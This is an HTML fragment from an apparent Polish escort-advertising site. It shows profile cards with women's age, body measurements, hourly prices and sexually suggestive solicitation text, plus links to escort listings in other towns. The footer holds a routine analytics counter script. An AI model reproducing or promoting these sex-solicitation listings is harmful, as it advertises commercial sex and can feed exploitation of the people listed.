                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Będzie namiętnie, miło. W trakcie spotkania możesz liczyć na pełną spontaniczność.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Pina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788115-big-1-1462406400.jpg" alt="Prostytutka Catarina Głubczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Młoda, zgrabna dziewczynazaprasza sympatycznego pana na dyskretne spotkanie w ekskluzywnych warunkach. Oferuje wiele zbliżeń, na pewno nie pozwolę Ci szybko dojść! Zapraszam na spotkanie.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>HOT:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/opolskie/escort-tuowice.php">Escort Tułowice</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubuskie/masa-erotyczny-kostrzyn-nad-odr.php">Masaż erotyczny Kostrzyn nad Odrą</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/swietokrzyskie/towarzyskie-oferty-pacanw.php">Towarzyskie oferty Pacanów</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Polecamy: wymień się linkiem:. Obecnie nikt nie zamieścił ogłoszenia towarzyskiego i sex anonsu w Głubczyce, lub zamieszczone ogłoszenia już wygasły, spróbuj znaleźć ogłoszenie towarzyskie w twoim regionie, lub w innym pobliskim mieście.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>